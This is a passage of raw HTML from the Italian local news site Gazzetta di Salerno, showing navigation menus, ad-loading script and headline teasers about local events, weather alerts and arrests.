	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8426";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2107";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/premio-atrani-giornalismo-e-cultura-2025/"  rel="bookmark" class="td-image-wrap " title="Premio Atrani &#8211; Giornalismo e Cultura 2025" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-01-at-18.24.47-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-01-at-18.24.47-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-01-at-18.24.47-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Premio Atrani &#8211; Giornalismo e Cultura 2025" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/premio-atrani-giornalismo-e-cultura-2025/"  rel="bookmark" title="Premio Atrani &#8211; Giornalismo e Cultura 2025">Premio Atrani &#8211; Giornalismo e Cultura 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/inaugurato-micronido-a-san-gregorio-magno/"  rel="bookmark" class="td-image-wrap " title="Inaugurato micronido a San Gregorio Magno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Immagine-WhatsApp-2025-11-30-ore-14.52.37_7bf4758d-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Immagine-WhatsApp-2025-11-30-ore-14.52.37_7bf4758d-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Immagine-WhatsApp-2025-11-30-ore-14.52.37_7bf4758d-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Inaugurato micronido a San Gregorio Magno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/inaugurato-micronido-a-san-gregorio-magno/"  rel="bookmark" title="Inaugurato micronido a San Gregorio Magno">Inaugurato micronido a San Gregorio Magno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/verso-il-primo-forno-sociale-nel-vallo-di-diano/"  rel="bookmark" class="td-image-wrap " title="Verso il primo forno sociale nel Vallo di Diano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/PERTOSA-FIRMA-DELLATTO-1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/PERTOSA-FIRMA-DELLATTO-1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/PERTOSA-FIRMA-DELLATTO-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Verso il primo forno sociale nel Vallo di Diano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/verso-il-primo-forno-sociale-nel-vallo-di-diano/"  rel="bookmark" title="Verso il primo forno sociale nel Vallo di Diano">Verso il primo forno sociale nel Vallo di Diano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mcdonalds-apre-nuovo-ristorante-a-pagani/"  rel="bookmark" class="td-image-wrap " title="McDonald&#8217;s apre nuovo ristorante a Pagani" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/12/McD_Ristorante_esterno-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/12/McD_Ristorante_esterno-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/12/McD_Ristorante_esterno-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="McDonald&#8217;s apre nuovo ristorante a Pagani" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mcdonalds-apre-nuovo-ristorante-a-pagani/"  rel="bookmark" title="McDonald&#8217;s apre nuovo ristorante a Pagani">McDonald&#8217;s apre nuovo ristorante a Pagani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31663";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7916";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-gialla-da-mezzanotte-2/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo gialla da mezzanotte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo gialla da mezzanotte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-gialla-da-mezzanotte-2/"  rel="bookmark" title="Allerta meteo gialla da mezzanotte">Allerta meteo gialla da mezzanotte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/furto-testine-comunicazione-tre-arresti-dei-carabinieri-a-tramonti/"  rel="bookmark" class="td-image-wrap " title="Furto testine comunicazione, tre arresti dei Carabinieri a Tramonti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/Attentato-incendiario-a-caserma-carabinieri-Borgo-S.Lorenzo-arrestato-30enne-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/Attentato-incendiario-a-caserma-carabinieri-Borgo-S.Lorenzo-arrestato-30enne-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/Attentato-incendiario-a-caserma-carabinieri-Borgo-S.Lorenzo-arrestato-30enne-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Furto testine comunicazione, tre arresti dei Carabinieri a Tramonti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/furto-testine-comunicazione-tre-arresti-dei-carabinieri-a-tramonti/"  rel="bookmark" title="Furto testine comunicazione, tre arresti dei Carabinieri a Tramonti">Furto testine comunicazione, tre arresti dei Carabinieri a Tramonti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/luci-spente-dartista-cammarota-valutare-azione-risarcimento/"  rel="bookmark" class="td-image-wrap " title="Luci (spente) d&#8217;Artista, Cammarota: valutare azione risarcimento" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Foto-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Foto-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Foto-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Luci (spente) d&#8217;Artista, Cammarota: valutare azione risarcimento" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/luci-spente-dartista-cammarota-valutare-azione-risarcimento/"  rel="bookmark" title="Luci (spente) d&#8217;Artista, Cammarota: valutare azione risarcimento">Luci (spente) d&#8217;Artista, Cammarota: valutare azione risarcimento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2001";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "401";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
